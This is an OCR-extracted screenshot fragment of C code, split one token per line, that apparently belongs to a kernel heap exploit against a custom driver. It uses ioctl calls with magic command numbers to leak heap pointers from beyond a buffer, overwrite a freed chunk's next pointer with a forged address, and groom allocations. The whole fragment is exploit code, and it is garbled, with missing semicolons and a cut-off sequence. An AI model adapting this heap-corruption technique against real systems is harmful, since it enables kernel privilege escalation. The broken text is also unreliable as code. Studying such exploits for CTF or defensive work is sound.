
unsigned
long
long
*
p
=
&
data
.
buffer
;
data
.
idx
=
0
;
a
=
ioctl
(
global_fd
,
0xcafebabe
,
&
data
);
unsigned
long
long
leak0
=
p
[
CHUNK_SIZE
/
8
-
1
]
data
.
idx
=
2
;
a
=
ioctl
(
global_fd
,
0xcafebabe
,
&
data
);
unsigned
long
long
leak1
=
p
[
CHUNK_SIZE
/
8
-
1
]
printf
(
"0x%llx 0x%llx
\n
"
,
leak0
,
leak1
);
data
.
idx
=
2
;
unsigned
long
long
fake
=
leak1
+
0x100
;
p
[
CHUNK_SIZE
/
8
-
1
]
=
fake
;
p
[
0
]
=
0x43434343
;
a
=
ioctl
(
global_fd
,
0xbabecafe
,
&
data
);
strncpy
(
data
.
buffer
,
"DDDD"
,
CHUNK_SIZE
);
a
=
ioctl
(
global_fd
,
0xdeadbeef
,
&
data
);
p
[
0
]
=
0x45454545
;
a
=
ioctl
(
global_fd
,
0xdeadbeef
,
&
data
);
p
[
0
]
=
0x42424242
;
p
[
CHUNK_SIZE
/
8
-
1
]
=
leak0
+
0x400
;
data
.
idx
=
1
;